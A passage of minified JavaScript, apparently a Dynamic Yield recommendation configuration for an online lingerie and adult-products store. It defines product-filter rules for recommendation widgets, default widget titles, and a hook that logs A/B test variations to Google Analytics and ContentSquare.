rom:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002871,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:1002872,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Brazilian"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null},{id:1002873,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"String"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:1002874,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},275410:{name:e[44],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1137081,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"0"},{action:"IS",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:1137082,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[44]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},278511:{name:e[45],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1158896,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[46]}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280324:{name:'Up to 5"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175658,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"1",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"2"},{action:"CONTAINS",value:"3"},{action:"CONTAINS",value:"4"},{action:"IS",value:'5"'}],field:e[47]},{arguments:[{action:"IS_NOT",value:'12"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280325:{name:'5 to 6"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175659,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'5"'},{action:"CONTAINS",value:"5.5"},{action:"IS",value:'6"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280326:{name:'6 to 7"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175660,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"6"},{action:"IS",value:'7"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280327:{name:e[48],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1175661,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"10"},{action:"CONTAINS",value:"11"},{action:"CONTAINS",value:"12"},{action:"IS",value:"13"}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},280328:{name:'7 to 8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let s=decodeURI(i.name);const r=i.id;function d(e,t,a,i,o,n){const s={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=s,window.gtag("event",e,t)}))}n?d(e,t,r,s,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,r,s,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - 